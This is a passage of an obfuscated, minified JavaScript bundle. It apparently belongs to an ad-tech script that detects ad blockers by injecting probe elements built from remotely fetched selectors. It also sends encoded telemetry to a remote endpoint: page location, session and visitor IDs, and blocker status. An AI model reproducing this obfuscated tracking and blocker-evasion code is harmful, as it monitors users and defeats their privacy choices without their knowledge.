i=Math[n(845)](t[n(3202)],e+5);e<i&&(0,r.tB)(o(t,e));e++);const s=o(t,e);(0,r.i0)(s)&&(e+=i(t,e,s))}return e}function h(t,e){const n=a2S;for(;e<t[n(3202)];e++){const i=t[n(792)](e);if(!(0,r.Eo)(i)){if(!(0,r.Mi)(i,o(t,e+1)))break;e=d(t,e)-1}}return e}function f(t,e){const n=a2S;let o=t[n(792)](e);if(43!==o&&45!==o||(o=t[n(792)](e+=1)),(0,r.yp)(o)&&(e=u(t,e+1),o=t[n(792)](e)),46===o&&(0,r.yp)(t[n(792)](e+1))&&(e=u(t,e+=2)),s(t,e,101)){let i=0;o=t[n(792)](e+1),45!==o&&43!==o||(i=1,o=t[n(792)](e+2)),(0,r.yp)(o)&&(e=u(t,e+1+i+1))}return e}function m(t,e){const n=a2S;for(;e<t[n(3202)];e++){const i=t[n(792)](e);if(41===i){e++;break}(0,r.Mi)(i,o(t,e+1))&&(e=d(t,e))}return e}function p(t){const e=a2S;if(1===t[e(3202)]&&!(0,r.tB)(t[e(792)](0)))return t[0];let n=parseInt(t,16);return(0===n||n>=55296&&n<=57343||n>1114111)&&(n=65533),String[e(2071)](n)}},426:(t,e,n)=>{"use strict";const r=a2S;n.d(e,{B:()=>i});let o=null;class i{static[r(3018)](t){return{prev:null,next:null,data:t}}constructor(){const t=r;this[t(1013)]=null,this[t(3262)]=null,this[t(3380)]=null}[r(3018)](t){return i[r(3018)](t)}[r(3148)](t,e){const n=r;let i;return null!==o?(i=o,o=o[n(3380)],i[n(3321)]=t,i[n(3930)]=e,i[n(3380)]=this[n(3380)]):i={prev:t,next:e,cursor:this[n(3380)]},this[n(3380)]=i,i}[r(1405)](){const t=r,{cursor:e}=this;this[t(3380)]=e[t(3380)],e[t(3321)]=null,e[t(3930)]=null,e[t(3380)]=o,o=e}[r(556)](t,e,n,o){const i=r;let{cursor:s}=this;for(;null!==s;)s[i(3321)]===t&&(s[i(3321)]=e),s[i(3930)]===n&&(s[i(3930)]=o),s=s[i(3380)]}*[Symbol[r(1007)]](){const t=r;for(let e=this[t(1013)];null!==e;e=e[t(3930)])yield e[t(3999)]}get[r(3173)](){const t=r;let e=0;for(let n=this[t(1013)];null!==n;n=n[t(3930)])e++;return e}get[r(399)](){return null===this[r(1013)]}get[r(2970)](){const t=r;return this[t(1013)]&&this[t(1013)][t(3999)]}get[r(802)](){const t=r;return this[t(3262)]&&this[t(3262)][t(3999)]}[r(2657)](t){const e=r;let n=null;this[e(1013)]=null;for(let r of t){const t=i[e(3018)](r);null!==n?n[e(3930)]=t:this[e(1013)]=t,t[e(3321)]=n,n=t}return this[e(3262)]=n,this}[r(2541)](){return[...this]}[r(1925)](){return[...this]}[r(822)](t,e=this){const n=r,o=this[n(3148)](null,this[n(1013)]);for(;null!==o[n(3930)];){const r=o[n(3930)];o[n(3930)]=r[n(3930)],t[n(554)](e,r[n(3999)],r,this)}this[n(1405)]()}[r(1539)](t,e=this){const n=r,o=this[n(3148)](this[n(3262)],null);for(;null!==o[n(3321)];){const r=o[n(3321)];o[n(3321)]=r[n(3321)],t[n(554)](e,r[n(3999)],r,this)}this[n(1405)]()}[r(3659)](t,e,n=this){const o=r;let i,s=this[o(3148)](null,this[o(1013)]),a=e;for(;null!==s[o(3930)];)i=s[o(3930)],s[o(3930)]=i[o(3930)],a=t[o(554)](n,a,i[o(3999)],i,this);return this[o(1405)](),a}[r(1997)](t,e,n=this){const o=r;let i,s=this[o(3148)](this[o(3262)],null),a=e;for(;null!==s[o(3321)];)i=s[o(3321)],s[o(3321)]=i[o(3321)],a=t[o(554)](n,a,i[o(3999)],i,this);return this[o(1405)](),a}[r(3216)](t,e=this){const n=r;for(let r=this[n(1013)];null!==r;r=r[n(3930)])if(t[n(554)](e,r[n(3999)],r,this))return!0;return!1}[r(3887)](t,e=this){const n=r,o=new i;for(let r=this[n(1013)];null!==r;r=r[n(3930)])o[n(459)](t[n(554)](e,r[n(3999)],r,this));return o}[r(1493)](t,e=this){const n=r,o=new i;for(let r=this[n(1013)];null!==r;r=r[n(3930)])t[n(554)](e,r[n(3999)],r,this)&&o[n(459)](r[n(3999)]);return o}[r(2693)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(3148)](null,t);for(;null!==i[o(3930)];){const t=i[o(3930)];if(i[o(3930)]=t[o(3930)],e[o(554)](n,t[o(3999)],t,this))break}this[o(1405)]()}[r(2166)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(3148)](t,null);for(;null!==i[o(3321)];){const t=i[o(3321)];if(i[o(3321)]=t[o(3321)],e[o(554)](n,t[o(3999)],t,this))break}this[o(1405)]()}[r(2495)](){const t=r;this[t(1013)]=null,this[t(3262)]=null}[r(3594)](){const t=r,e=new i;for(let n of this)e[t(459)](n);return e}[r(1289)](t){const e=r;return this[e(556)](null,t,this[e(1013)],t),null!==this[e(1013)]?(this[e(1013)][e(3321)]=t,t[e(3930)]=this[e(1013)]):this[e(3262)]=t,this[e(1013)]=t,this}[r(1527)](t){const e=r;return this[e(1289)](i[e(3018)](t))}[r(1125)](t){return this[r(1122)](t)}[r(459)](t){const e=r;return this[e(1122)](i[e(3018)](t))}[r(1122)](t,e=null){const n=r;if(null!==e)if(this[n(556)](e[n(3321)],t,e,t),null===e[n(3321)]){if(this[n(1013)]!==e)throw new Error(n(3696));this[n(1013)]=t,e[n(3321)]=t,t[n(3930)]=e,this[n(556)](null,t)}else e[n(3321)][n(3930)]=t,t[n(3321)]=e[n(3321)],e[n(3321)]=t,t[n(3930)]=e;else this[n(556)](this[n(3262)],t,null,t),null!==this[n(3262)]?(this[n(3262)][n(3930)]=t,t[n(3321)]=this[n(3262)]):this[n(1013)]=t,this[n(3262)]=t;return this}[r(2583)](t,e){const n=r;return this[n(1122)](i[n(3018)](t),e)}[r(2939)](t){const e=r;if(this[e(556)](t,t[e(3321)],t,t[e(3930)]),null!==t[e(3321)])t[e(3321)][e(3930)]=t[e(3930)];else{if(this[e(1013)]!==t)throw new Error(e(3144));this[e(1013)]=t[e(3930)]}if(null!==t[e(3930)])t[e(3930)][e(3321)]=t[e(3321)];else{if(this[e(3262)]!==t)throw new Error(e(3144));this[e(3262)]=t[e(3321)]}return t[e(3321)]=null,t[e(3930)]=null,t}[r(1461)](t){const e=r;this[e(1122)](i[e(3018)](t))}[r(4163)](){const t=r;return null!==this[t(3262)]?this[t(2939)](this[t(3262)]):null}[r(3863)](t){const e=r;this[e(1289)](i[e(3018)](t))}[r(1294)](){const t=r;return null!==this[t(1013)]?this[t(2939)](this[t(1013)]):null}[r(593)](t){const e=r;return this[e(1778)](t,this[e(1013)])}[r(1881)](t){return this[r(1778)](t)}[r(1778)](t,e){const n=r;return null===t[n(1013)]||(null!=e?(this[n(556)](e[n(3321)],t[n(3262)],e,t[n(1013)]),null!==e[n(3321)]?(e[n(3321)][n(3930)]=t[n(1013)],t[n(1013)][n(3321)]=e[n(3321)]):this[n(1013)]=t[n(1013)],e[n(3321)]=t[n(3262)],t[n(3262)][n(3930)]=e):(this[n(556)](this[n(3262)],t[n(3262)],null,t[n(1013)]),null!==this[n(3262)]?(this[n(3262)][n(3930)]=t[n(1013)],t[n(1013)][n(3321)]=this[n(3262)]):this[n(1013)]=t[n(1013)],this[n(3262)]=t[n(3262)]),t[n(1013)]=null,t[n(3262)]=null),this}[r(3336)](t,e){const n=r;n(1013)in e?this[n(1778)](e,t):this[n(1122)](e,t),this[n(2939)](t)}}},4829:(t,e,n)=>{"use strict";n(426)},6443:(t,e,n)=>{"use strict";function r(t,e){const n=a2S,r=Object[n(2130)](SyntaxError[n(3429)]),o=new Error;return Object[n(3642)](r,{name:t,message:e,get stack(){const r=n;return(o[r(2014)]||"")[r(3336)](/^(.+\n){1,3}/,t+": "+e+"\n")}})}n.d(e,{a:()=>r})},4654:(t,e,n)=>{"use strict";n(4524)},3212:(t,e,n)=>{"use strict";n.d(e,{MZ:()=>a,Si:()=>s,vs:()=>c});const r=new Map,o=new Map,i=45,s=function(t){const e=a2S;if(r[e(3754)](t))return r[e(3198)](t);const n=t[e(2748)]();let o=r[e(3198)](n);if(void 0===o){const t=c(n,0),r=t?"":l(n,0);o=Object[e(1024)]({basename:n[e(1464)](r[e(3202)]),name:n,prefix:r,vendor:r,custom:t})}return r[e(1475)](t,o),o},a=function(t){const e=a2S;if(o[e(3754)](t))return o[e(3198)](t);let n=t,r=t[0];"/"===r?r="/"===t[1]?"//":"/":"_"!==r&&"*"!==r&&"$"!==r&&"#"!==r&&"+"!==r&&"&"!==r&&(r="");const i=c(n,r[e(3202)]);if(!i&&(n=n[e(2748)](),o[e(3754)](n))){const r=o[e(3198)](n);return o[e(1475)](t,r),r}const s=i?"":l(n,r[e(3202)]),a=n[e(1464)](0,r[e(3202)]+s[e(3202)]),u=Object[e(1024)]({basename:n[e(1464)](a[e(3202)]),name:n[e(1464)](r[e(3202)]),hack:r,vendor:s,prefix:a,custom:i});return o[e(1475)](t,u),u};function c(t,e){const n=a2S;return e=e||0,t[n(3202)]-e>=2&&t[n(792)](e)===i&&t[n(792)](e+1)===i}function l(t,e){const n=a2S;if(e=e||0,t[n(3202)]-e>=3&&t[n(792)](e)===i&&t[n(792)](e+1)!==i){const r=t[n(3345)]("-",e+2);if(-1!==r)return t[n(2915)](e,r+1)}return""}},6335:(t,e,n)=>{"use strict";n.d(e,{D:()=>a,l:()=>c});var r=n(4524);const o=92,i=34,s=39;function a(t){const e=a2S,n=t[e(3202)],a=t[e(792)](0),c=a===i||a===s?1:0,l=1===c&&n>1&&t[e(792)](n-1)===a?n-2:n-1;let u="";for(let i=c;i<=l;i++){let s=t[e(792)](i);if(s===o){if(i===l){i!==n-1&&(u=t[e(1464)](i+1));break}if(s=t[e(792)](++i),(0,r.Mi)(o,s)){const n=i-1,o=(0,r.KJ)(t,n);i=o-1,u+=(0,r.sR)(t[e(2915)](n+1,o))}else 13===s&&10===t[e(792)](i+1)&&i++}else u+=t[i]}return u}function c(t,e){const n=a2S,a=e?"'":'"',c=e?s:i;let l="",u=!1;for(let e=0;e<t[n(3202)];e++){const i=t[n(792)](e);0!==i?i<=31||127===i?(l+="\\"+i[n(1777)](16),u=!0):i===c||i===o?(l+="\\"+t[n(2180)](e),u=!1):(u&&((0,r.tB)(i)||(0,r.i0)(i))&&(l+=" "),l+=t[n(2180)](e),u=!1):l+="�"}return a+l+a}},5553:(t,e,n)=>{"use strict";n.d(e,{D:()=>u,l:()=>d});var r=n(4524);const o=32,i=92,s=34,a=39,c=40,l=41;function u(t){const e=a2S,n=t[e(3202)];let o=4,s=t[e(792)](n-1)===l?n-2:n-1,a="";for(;o<s&&(0,r.i0)(t[e(792)](o));)o++;for(;o<s&&(0,r.i0)(t[e(792)](s));)s--;for(let c=o;c<=s;c++){let o=t[e(792)](c);if(o===i){if(c===s){c!==n-1&&(a=t[e(1464)](c+1));break}if(o=t[e(792)](++c),(0,r.Mi)(i,o)){const n=c-1,o=(0,r.KJ)(t,n);c=o-1,a+=(0,r.sR)(t[e(2915)](n+1,o))}else 13===o&&10===t[e(792)](c+1)&&c++}else a+=t[c]}return a}function d(t){const e=a2S;let n="",u=!1;for(let d=0;d<t[e(3202)];d++){const h=t[e(792)](d);0!==h?h<=31||127===h?(n+="\\"+h[e(1777)](16),u=!0):h===o||h===i||h===s||h===a||h===c||h===l?(n+="\\"+t[e(2180)](d),u=!1):(u&&(0,r.tB)(h)&&(n+=" "),n+=t[e(2180)](d),u=!1):n+="�"}return e(3109)+n+")"}},9365:(t,e,n)=>{"use strict";const r=a2S;n.d(e,{j:()=>d});const{hasOwnProperty:o}=Object[r(3429)],i=function(){};function s(t){return r(3579)==typeof t?t:i}function a(t,e){return function(n,r,o){const i=a2S;n[i(1751)]===e&&t[i(554)](this,n,r,o)}}function c(t,e){const n=r,i=e[n(1104)],s=[];for(const t in i){if(!1===o[n(554)](i,t))continue;let e=i[t];const r={name:t,type:!1,nullable:!1};Array[n(430)](e)||(e=[e]);for(const t of e)null===t?r[n(3286)]=!0:n(4042)==typeof t?r[n(1751)]=n(662):Array[n(430)](t)&&(r[n(1751)]=n(2459));r[n(1751)]&&s[n(1461)](r)}return s[n(3202)]?{context:e[n(2314)],fields:s}:null}function l(t,e){const n=r,o=t[n(4074)][n(2488)](),i=t[n(1824)],s=n(4042)==typeof i;return e&&o[n(1218)](),function(t,r,a,c){const l=n;let u;s&&(u=r[i],r[i]=t);for(const n of o){const r=t[n[l(4093)]];if(!n[l(3286)]||r)if(l(2459)===n[l(1751)]){if(e?r[l(1997)](c,!1):r[l(3659)](c,!1))return!0}else if(a(r))return!0}s&&(r[i]=u)}}function u({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}}}function d(t){const e=r,n=function(t){const e=a2S,n={};for(const r in t[e(662)])if(o[e(554)](t[e(662)],r)){const o=t[e(662)][r];if(!o[e(1104)])throw new Error(e(4168)+r+e(1956));n[r]=c(0,o)}return n}(t),d={},h={},f=Symbol(e(2525)),m=Symbol(e(3738));for(const t in n)o[e(554)](n,t)&&null!==n[t]&&(d[t]=l(n[t],!1),h[t]=l(n[t],!0));const p=u(d),g=u(h),w=function(t,r){const o=e;function c(t,e,n){const r=a2S,o=l[r(554)](y,t,e,n);return o===f||o!==m&&(!(!w[r(3545)](t[r(1751)])||!w[t[r(1751)]](t,y,c,b))||u[r(554)](y,t,e,n)===f)}let l=i,u=i,w=d,b=(t,e,n,r)=>t||c(e,n,r);const y={break:f,skip:m,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(o(3579)==typeof r)l=r;else if(r&&(l=s(r[o(3842)]),u=s(r[o(4164)]),r[o(1218)]&&(w=h),r[o(1525)])){if(p[o(3545)](r[o(1525)]))w=r[o(1218)]?g[r[o(1525)]]:p[r[o(1525)]];else if(!n[o(3545)](r[o(1525)]))throw new Error(o(457)+r[o(1525)]+o(4101)+Object[o(3903)](n)[o(3193)]()[o(1139)](", ")+")");l=a(l,r[o(1525)]),u=a(u,r[o(1525)])}if(l===i&&u===i)throw new Error(o(3771));c(t)};return w[e(2245)]=f,w[e(1102)]=m,w[e(1452)]=function(t,e){let n=null;return w(t,(function(t,r,o){if(e[a2S(554)](this,t,r,o))return n=t,f})),n},w[e(2331)]=function(t,e){let n=null;return w(t,{reverse:!0,enter(t,r,o){if(e[a2S(554)](this,t,r,o))return n=t,f}}),n},w[e(1739)]=function(t,e){const n=[];return w(t,(function(t,r,o){const i=a2S;e[i(554)](this,t,r,o)&&n[i(1461)](t)})),n},w}}},S={};function t(e){const n=a2S;var r=S[e];if(void 0!==r)return r[n(2575)];var o=S[e]={exports:{}};return a[e](o,o[n(2575)],t),o[n(2575)]}t.d=(e,n)=>{const r=a2S;for(var o in n)t.o(n,o)&&!t.o(e,o)&&Object[r(2752)](e,o,{enumerable:!0,get:n[o]})},t.g=function(){const t=a2S;if(t(3709)==typeof globalThis)return globalThis;try{return this||new Function(t(2701))()}catch(e){if(t(3709)==typeof window)return window}}(),t.o=(t,e)=>Object[wo(3429)][wo(3545)][wo(554)](t,e),t.r=t=>{const e=wo;e(2414)!=typeof Symbol&&Symbol[e(1773)]&&Object[e(2752)](t,Symbol[e(1773)],{value:e(2655)}),Object[e(2752)](t,e(3129),{value:!0})};var G={};(()=>{"use strict";const e=wo;var n=t(1783),r=t(9141),o=t(1221),i=t(8110),s=t(9754),a=t(7549);const c=t=>s.A[e(3198)]()[e(2351)][e(554)](t[e(2748)](),/\-[a-z]/g,(t=>t[1][e(734)]())),l=t=>s.A[e(3198)]()[e(2351)][e(554)](t,/[A-Z]/g,(t=>"-"[e(2070)](t[e(2748)]())));var u=t(8485),d=t(5281),h=t(6516);class f{static[e(1446)](t){const n=e;return!!(t&&t instanceof Element)&&n(683)===window[n(967)](t)[n(3779)]}static[e(3244)](t){const n=e;return!!(t&&t instanceof Element)&&n(809)===window[n(967)](t)[n(2626)]}static[e(1821)](t){const n=e;if(!(t&&t instanceof Element))return!1;let r=!1;const o=s.A[n(3198)](window)[n(3074)][n(3198)][n(554)](t)[n(3779)],i=window[n(967)](t);return n(683)===i[n(3779)]&&(s.A[n(3198)](window)[n(3074)][n(3198)][n(554)](t)[n(3779)]=n(2898),n(683)===i[n(3779)]&&(r=!0)),""===o?s.A[n(3198)](window)[n(3074)][n(3198)][n(554)](t)[n(2763)](n(3779)):s.A[n(3198)](window)[n(3074)][n(3198)][n(554)](t)[n(3779)]=o,r}static[e(860)](t){const n=e;let r=t[n(1757)];for(;r;){if(this[n(1446)](r))return!0;r=r[n(1757)]}return!1}static async[e(1021)](t){const n=e;return t instanceof HTMLIFrameElement?await this[n(2079)](t):t instanceof Element&&this[n(417)](t)}static async[e(2079)](t){const n=e,r=new m(t);return await r[n(3727)]()}static[e(417)](t){const n=e;if(!t||!document[n(4032)](t))return!1;if(this[n(1821)](t))return a.A[n(3299)](n(3743)),!1;const r=t[n(1259)]();return!(r.x+window[n(3013)]+r[n(2108)]<-500&&(a.A[n(3299)](n(1585)),a.A[n(3299)](n(1570)[n(2070)](r.x,n(4092))[n(2070)](r.y,n(3477))[n(2070)](window[n(3013)],n(2041))[n(2070)](window[n(2797)],n(1087))[n(2070)](r[n(2108)],n(3718))[n(2070)](r[n(4139)])),1))}static[e(667)](t){const n=e;return function(){const e=a2S,n=window[e(967)](t);return e(2162)===t[e(2023)][e(2748)]()||!(e(2825)!==t[e(2023)][e(2748)]()||!(t[e(1900)]||n[e(1150)]&&e(683)!==n[e(1150)]))||!(e(731)!==t[e(2023)][e(2748)]()||!n[e(1150)]||e(683)===n[e(1150)])||"a"===t[e(2023)][e(2748)]()}()&&this[n(3727)](t)}static[e(3727)](t){const n=e,r=window[n(967)](t);if(n(683)===r[n(3779)])return!1;if(n(2962)!==r[n(2626)])return!1;if(parseFloat(r[n(1313)])<.2)return!1;if(t[n(4121)]<10||t[n(2063)]<10)return!1;let o=t[n(2129)];for(;o;){if(this[n(1821)](o))return!1;o=o[n(2129)]}return!0}static async[e(3717)](t){const n=e;for(const e of Array[n(2246)](t[n(3651)](n(2825))))if(f[n(667)](e))return!0;for(const e of Array[n(2246)](t[n(3651)](n(2162))))if(f[n(667)](e))return!0;for(const e of Array[n(2246)](t[n(3651)](n(731))))if(f[n(667)](e))return!0;for(const e of Array[n(2246)](t[n(3651)]("a")))if(f[n(667)](e))return!0;const r=[];for(const e of Array[n(2246)](t[n(3651)](n(2633)))){const t=new m(e);r[n(1461)](t[n(3727)]())}return(await Promise[n(1302)](r))[n(3216)]((t=>!0===t))}static[e(3618)](t){m[e(3430)](t)}}class m{constructor(t){const n=e;this[n(2633)]=t,(0,u.A)(this,n(629),void 0),(0,u.A)(this,n(2358),!1),(0,u.A)(this,n(3285),0)}[e(3727)](){return(0,h.c)((t=>{const e=a2S;if(!f[e(3727)](this[e(2633)]))return t(!1);this[e(3285)]&&window[e(950)](this[e(3285)]),this[e(3285)]=s.A[e(3198)](window)[e(3808)][e(554)](window,(()=>{const n=e;if(this[n(2358)])return void window[n(950)](this[n(3285)]);if(!this[n(2633)]||!s.A[n(3198)]()[n(4008)][n(3198)][n(554)](this[n(2633)]))return window[n(950)](this[n(3285)]),t(!1);this[n(629)]=new MessageChannel,this[n(629)][n(2706)][n(406)]=e=>{const r=n,o=s.A[r(3198)]()[r(1197)][r(3198)][r(554)](e);if(r(4042)==typeof o&&(0,d._)(o)){this[r(2358)]=!0;const e=(0,d.ks)(o);e===m[r(830)]?t(!0):e===m[r(2313)]&&t(!1)}};const r=(0,d.md)(m[n(3204)]);s.A[n(3198)]()[n(4008)][n(3198)][n(554)](this[n(2633)])[n(1225)](r,"*",[this[n(629)][n(2366)]])}),200),s.A[e(3198)](window)[e(2931)][e(554)](window,(()=>{const n=e;this[n(2358)]||(window[n(950)](this[n(3285)]),t(!1))}),3e3)}))}[e(3465)](){const t=e;this[t(3285)]&&window[t(950)](this[t(3285)]),this[t(629)][t(2706)][t(406)]=null,this[t(629)][t(2366)][t(406)]=null}static[e(3430)](t){const n=e;s.A[n(3198)](t)[n(835)][n(554)](t,n(3516),(async e=>{const r=n,o=s.A[r(3198)]()[r(1197)][r(3198)][r(554)](e);if(r(4042)!=typeof o||!(0,d._)(o))return;const i=(0,d.ks)(o);if(i!==this[r(3204)]&&i!==this[r(3483)])return;const a=e[r(1042)][0];a[r(1225)]((0,d.md)(m[r(2105)]));const c=await f[r(3717)](t[r(925)])?m[r(830)]:m[r(2313)];a[r(1225)]((0,d.md)(c))}))}}(0,u.A)(m,e(3204),e(3856)),(0,u.A)(m,e(3483),e(3789)),(0,u.A)(m,e(2105),e(476)),(0,u.A)(m,e(830),e(3960)),(0,u.A)(m,e(2313),e(533));var p=t(6411),g=t(1880),w=t(4087),b=t(8542),y=t(7401);const v=async t=>(0,h.c)((e=>setTimeout(e,t)));function x(t){const n=e,r=n(1815)[n(2070)](t,"'"),o=/^\s*([a-z-]*)(.*)$/i[n(3268)](t);if(!o)throw new Error(r);const i=o[1]||void 0,s=[],a=/([.:#][\w-]+|\[.+?\])/gi;let c=null;for(;null!==(c=a[n(3268)](o[2]));){const t=c[0];switch(t[0]){case".":s[n(1461)]({name:n(3549),value:t[n(2488)](1)});break;case"#":s[n(1461)]({name:"id",value:t[n(2488)](1)});break;case"[":{const e=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[n(3268)](t);if(!e)return;var l,u;s[n(1461)]({name:e[1],value:null!==(l=null!==(u=e[4])&&void 0!==u?u:e[5])&&void 0!==l?l:""});break}default:return}}return{tag:i,attributes:s}}const A={randomUUID:e(2414)!=typeof crypto&&crypto[e(1661)]&&crypto[e(1661)][e(3611)](crypto)};let k;const _=new Uint8Array(16);function S(){const t=e;if(!k){if(t(2414)==typeof crypto||!crypto[t(833)])throw new Error(t(3250));k=crypto[t(833)][t(3611)](crypto)}return k(_)}const z=[];for(let t=0;t<256;++t)z[e(1461)]((t+256)[e(1777)](16)[e(2488)](1));const E=function(t,n,r){const o=e;if(A[o(1661)]&&!n&&!t)return A[o(1661)]();const i=(t=t||{})[o(3424)]||(t[o(1157)]||S)();if(i[6]=15&i[6]|64,i[8]=63&i[8]|128,n){r=r||0;for(let t=0;t<16;++t)n[r+t]=i[t];return n}return function(t,e=0){const n=o;return(z[t[e+0]]+z[t[e+1]]+z[t[e+2]]+z[t[e+3]]+"-"+z[t[e+4]]+z[t[e+5]]+"-"+z[t[e+6]]+z[t[e+7]]+"-"+z[t[e+8]]+z[t[e+9]]+"-"+z[t[e+10]]+z[t[e+11]]+z[t[e+12]]+z[t[e+13]]+z[t[e+14]]+z[t[e+15]])[n(2748)]()}(i)},M=t=>{const n=e;if(Object[n(886)])return Object[n(886)](t);{const e={};return t[n(822)](((t,n)=>e[n]=t)),e}};var N=t(2120);let U=!1,T=[],C=!0,W=1,L="";function j(){const t=e;if(L)return L;try{L=document[t(3994)][t(856)](t(3795))||t(683)}catch(t){}return L}let H="",I=!1;async function O(t,i,s,a){const c=e;var l;if(C&&i&&async function(t){const e=a2S,o=await async function(t){const e=a2S;await(0,h.c)((async t=>{const e=a2S;for(document[e(1470)]&&t();!document[e(1470)];)await v(100);t()}));const o=await async function(t){const e=a2S,o=(0,n.Wq)({protectUrlContext:"v7"===t[e(3053)]||"v8"===t[e(3053)]?{version:t[e(3053)],originalHostname:t[e(3381)],bidder:void 0,randomize:!0}:t,url:""[e(2070)](r.A[e(2579)],e(563)),endpoint:r.A[e(2579)]}),i=await fetch(o);if(200!==i[e(1246)])return[];const s=await i[e(1502)](),a=p.A[e(3923)](s);return JSON[e(1750)](a)}(t),i=[],s=document[e(482)](e(731));s[e(584)][e(3622)](e(3779),e(683));const a=[];for(const t of o){const n=t[e(870)][e(3887)](x)[e(1493)]((t=>void 0!==t)),r=[];for(const t of n){var c;const n=null!==(c=t[e(2184)])&&void 0!==c?c:e(731),o=document[e(482)](n);for(const n of t[e(3984)])o[e(3769)](n[e(4093)],n[e(887)]);o[e(584)][e(3622)](e(3779),e(2898)),o[e(584)][e(3622)](e(2626),e(2962));const i=document[e(482)](e(731));i[e(1238)](o),s[e(1238)](i),r[e(1461)]({element:o,selector:t,blocked:!1})}a[e(1461)]({id:t.id,probes:r})}document[e(1470)][e(1238)](s),await v(10);for(const{id:t,probes:n}of a){for(const t of n)e(683)===window[e(967)](t[e(3773)])[e(3779)]&&(t[e(2077)]=!0);n[e(1493)]((t=>t[e(2077)]))[e(3202)]/n[e(3202)]>=.6&&i[e(1461)](t)}return s[e(2939)](),i}(t);R(t,e(576),new Map([[e(3797),o[e(1139)](",")]])),await B(t)}(t),R(t,c(3352),new Map([[c(1877),r.A[c(1046)]],[c(3458),c(i?1417:2049)],[c(1445),c(s?1417:2049)],[c(2947),null!==(l=o.A[c(3198)](c(2947)))&&void 0!==l?l:""],[c(2241),window[c(863)]?c(1417):c(2049)],[c(2629),i?String((0,w.Ki)()):c(1886)]])),await B(t),a&&!I){I=!0;const e=window[c(3304)][c(3522)][c(2054)](c(612))||window[c(3304)][c(3522)][c(2054)](c(1423));let n=V(e);window[c(1754)]((()=>{const r=V(e);n!==r&&(n=r,O(t,i,s,a))}),100)}}function V(t){const n=e,r=window[n(3304)][n(3629)][n(3456)]("#")[0];return t?r[n(3456)]("?")[0]:r}async function F(t,n){const o=e;R(t,o(4070),new Map([[o(1877),r.A[o(1046)]],...n]))}function R(t,n,r){const o=e;X(r);const i=j();if(i&&r[o(1475)](o(3795),i),a.A[o(3299)](o(2531)[o(2070)](n,")"),M(r)),y.A[o(2268)]())return q(n,r);P(t,n,r)}const q=(t,n)=>{const r=e;let o=window;for(;o!==o[r(2899)][r(1572)];)o=o[r(2899)][r(1572)],o[r(1225)]({as_key:r(2887),event:t,params:n},"*")},P=(t,n,r)=>{const o=e;var i;r[o(1475)](o(660),W[o(1777)]()),T[o(1461)]({name:n,params:M(r)}),U||(U=!0,i=async()=>{U=!1,await B(t)},s.A[o(3198)](window)[o(764)]?s.A[o(3198)](window)[o(764)][o(554)](window,i):s.A[o(3198)](window)[o(2931)][o(554)](window,i,100))};async function B(t){const o=e,i=T;if(T=[],0===i[o(3202)])return;if(r.A[o(3299)])return;if(!C)return;const s=await(0,N.C8)(t,r.A[o(2579)])?(0,N.XV)(r.A[o(2579)],0):r.A[o(2579)],a=s+o(4018)[o(2070)](location[o(3177)]),c=p.A[o(3936)](JSON[o(637)](i));await g.G[o(3441)](o(3488),(0,n.Wq)({protectUrlContext:"v7"===t[o(3053)]||"v8"===t[o(3053)]?{version:t[o(3053)],originalHostname:t[o(3381)],bidder:void 0,randomize:!0}:t,url:a,endpoint:s}),c)}async function D(t,o,i){const s=e;let c=arguments[s(3202)]>3&&void 0!==arguments[3]?arguments[3]:1;i[s(1475)](s(660),c[s(1777)]()),X(i),a.A[s(3299)](s(2531)[s(2070)](o,")"),M(i));const l=r.A[s(2579)]+s(4018)[s(2070)](location[s(3177)]),u=p.A[s(3936)](JSON[s(637)]([{name:o,params:M(i)}]));await g.G[s(3441)](s(3488),(0,n.Wq)({protectUrlContext:"v7"===t[s(3053)]||"v8"===t[s(3053)]?{version:t[s(3053)],originalHostname:t[s(3381)],bidder:void 0,randomize:!0}:t,url:l,endpoint:r.A[s(2579)]}),u)}function Z(t){C=Math[e(3424)]()<t,W=t}function X(t){const n=e;t[n(1475)](n(2026),location[n(3629)]),t[n(1475)](n(2477),r.A[n(3053)]),t[n(1475)](n(798),b.A[n(2547)]()[n(1777)]()),t[n(1475)](n(3475),(0,w.FA)()),t[n(1475)](n(844),function(){const t=n,e=t(844);try{let n=sessionStorage[t(3179)](e);return n||(n=E(),sessionStorage[t(639)](e,n)),n}catch(t){return""}}()),t[n(1475)](n(869),H||(H=E(),H)),t[n(1475)](n(452),Math[n(3030)](performance[n(751)]())[n(1777)]())}function J(t,n,r,o){t[e(1225)]({type:n,name:r,data:o},"*")}const Q=[{description:e(3152),selectors:e(2855)[e(3456)]("\n")[e(3887)]((t=>t[e(526)]()))[e(1493)]((t=>t[e(3202)]>0)),isVisible:(t,n)=>e(683)!==n[e(967)](t)[e(898)](e(3779))},{description:e(2501),selectors:e(1413)[e(3456)]("\n")[e(3887)]((t=>t[e(526)]()))[e(1493)]((t=>t[e(3202)]>0)),isVisible:(t,n)=>e(683)!==n[e(967)](t)[e(898)](e(3779)),excludeHosts:[e(1068),e(1414),e(3815)]},{description:e(2772),selectors:e(3972)[e(3456)]("\n")[e(3887)]((t=>t[e(526)]()))[e(1493)]((t=>t[e(3202)]>0)),isVisible:(t,n)=>{const r=e,o=n[r(967)](t);return r(3087)===o[r(898)](r(1493))||r(683)===o[r(898)](r(2204))}}],G=e(3446),Y=t=>{const n=e;if(s.A[n(3198)](t)[n(885)][n(554)](t[n(925)][n(1013)],n(718)))return;const r=t[n(925)][n(482)](n(1126));s.A[n(3198)](t)[n(889)][n(554)](r,n(4093),n(3673)),s.A[n(3198)](t)[n(3896)][n(554)](t[n(925)][n(1013)],r),s.A[n(3198)](t)[n(835)][n(554)](t,n(3516),(async e=>{const r=n;if(e[r(3999)][r(1904)]!==G)return;e[r(1198)]();const o=await(async(t,e)=>await $(t,e))(t,e[r(3999)][r(3177)]);e[r(1042)][0][r(1225)](o)}))},$=async(t,n)=>{const r=e;await v(100);for(const e of 